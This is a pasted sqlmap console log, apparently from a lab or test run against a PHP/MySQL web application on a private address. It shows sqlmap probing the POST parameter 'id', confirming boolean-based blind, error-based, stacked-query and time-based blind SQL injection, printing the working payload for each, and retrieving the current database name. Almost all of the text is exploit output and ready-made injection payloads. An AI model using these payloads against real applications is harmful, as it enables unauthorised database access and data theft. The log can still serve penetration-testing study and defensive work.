 管理员: C:\Windows\System32
[21:53:55] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[21:53:55] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[21:53:55] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[21:53:55] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[21:53:55] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:53:55] [INFO] POST parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLO
OR)' injectable
[21:53:55] [INFO] testing 'MySQL inline queries'
[21:53:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[21:53:55] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
[21:54:05] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 stacked queries (comment)' injectable
[21:54:05] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:54:15] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[21:54:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:54:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[21:54:15] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:54:16] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:54:16] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:54:16] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:54:17] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:54:17] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:54:17] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:54:17] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:54:18] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:54:18] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 256 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (8425=8425) THEN 1 ELSE (SELECT 8938 UNION SELECT 7503) END))&name=1&company=1&addres
s=1&contact=1&email=1
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 9462 FROM(SELECT COUNT(*),CONCAT(0x71706b7871,(SELECT (ELT(9462=9462,1))),0x717a767071,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&name=1&company=1&address=1&contact=1&email=1
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=1;SELECT SLEEP(5)#&name=1&company=1&address=1&contact=1&email=1
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 2292 FROM (SELECT(SLEEP(5)))DSAV)&name=1&company=1&address=1&contact=1&email=1
---
[21:54:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:54:18] [INFO] fetching current database
[21:54:18] [INFO] retrieved: 'ample'
current database: 'ample'
[21:54:18] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[21:54:18] [WARNING] your sqlmap version is outdated
[*] ending @ 21:54:18 /2025-03-03/